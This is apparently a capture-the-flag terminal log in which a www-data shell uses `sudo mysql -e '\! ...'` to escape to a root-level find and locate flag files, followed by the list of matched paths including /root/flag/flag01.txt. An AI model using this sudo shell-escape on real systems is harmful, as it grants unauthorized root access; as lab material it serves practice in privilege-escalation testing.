 (www-data:/var/www/html) $ sudo mysql -e '\! find / -name "flag*"'
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/sys/kernel/debug/block/vda/hctx0/flags
/sys/kernel/debug/block/loop7/hctx0/flags
/sys/kernel/debug/block/loop6/hctx0/flags
/sys/kernel/debug/block/loop5/hctx0/flags
/sys/kernel/debug/block/loop4/hctx0/flags
/sys/kernel/debug/block/loop3/hctx0/flags
/sys/kernel/debug/block/loop2/hctx0/flags
/sys/kernel/debug/block/loop1/hctx0/flags
/sys/kernel/debug/block/loop0/hctx0/flags
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:03.0/virtio0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/root/flag
/root/flag/flag01.txt
/usr/src/linux-headers-5.4.0-26-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-110/scripts/coccinelle/locks/flags.cocci
/usr/src/linux-headers-5.4.0-110-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-26/scripts/coccinelle/locks/flags.cocci
(www-data:/var/www/html) $